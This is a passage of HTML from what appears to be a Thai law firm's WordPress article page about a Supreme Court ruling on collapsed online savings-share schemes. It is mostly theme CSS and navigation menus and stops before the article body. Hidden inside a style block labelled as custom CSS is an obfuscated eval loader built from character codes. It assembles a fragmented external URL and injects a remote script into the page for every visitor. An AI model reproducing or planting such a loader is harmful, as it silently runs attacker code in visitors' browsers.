    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/",
                    "name": "คดีอาญา"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2019/02/09/share-online-fall/",
                    "name": "เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14020 single-format-standard wp-theme-Newsmag share-online-fall global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14020" class="post-14020 post type-post status-publish format-standard has-post-thumbnail hentry category-24" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีอาญา" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></li></ul>
            <header>
                <h1 class="entry-title">เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-09T06:31:43+07:00" >February 9, 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14020">31567</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg 639w, https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline-300x169.jpg 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="shareonline"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
